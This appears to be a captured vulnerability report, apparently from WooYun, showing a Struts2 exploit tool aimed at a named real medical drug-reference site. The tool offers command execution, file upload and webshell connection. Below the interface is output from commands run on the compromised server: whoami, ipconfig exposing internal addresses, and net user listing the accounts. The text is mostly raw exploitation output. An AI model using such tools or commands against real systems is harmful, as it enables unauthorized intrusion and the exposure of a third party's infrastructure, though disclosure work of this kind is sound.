 目标: http://drugs.medlive.cn/drugref/drug_info_search.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> ipconfig
================================================================
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6da9:639:1665:9e5b%18
IPv4 地址 . . . . . . . . . . . . : 192.168.0.30
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.68
隧道适配器 isatap.{8C038395-3F14-4A61-8212-132A8FC9D9A0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:5ef5:79fb:3c78:1100:3f57:ffe1
本地链接 IPv6 地址. . . . . . . . : fe80::3c78:1100:3f57:ffe1%17
默认网关. . . . . . . . . . . . . : ::
================================================================
★K8cmd-> net user
================================================================
\\V_30_MEDLIVE 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org